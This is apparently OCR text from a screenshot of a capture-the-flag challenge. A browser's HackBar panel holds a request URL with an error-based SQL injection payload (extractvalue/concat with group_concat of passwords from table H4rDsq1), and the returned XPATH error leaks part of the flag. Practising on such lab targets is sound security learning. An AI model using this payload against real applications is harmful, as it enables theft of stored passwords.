 OBEY THE
AND REPEAT AFTER ME
I AM FREE
XPATH syntax error: '~flag{64f22f04-3603-493b-8595-38'
Syclover @ cl4y
moz-extension://fda30bea-7484-43e2-a5ed-eff2ce1b8288/theme/hackbar-panel.html#
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar
Encryption Encoding SQL XSS Other
Load URL
http://29e11f05-4429-43be-bf00-b8697ae0e45c.node4.buuoj.cn:81/check.php?username=1'^extractvalue(1,concat(0x7e,(select(group_concat(password))from(H4rDsq1))))%23&password=1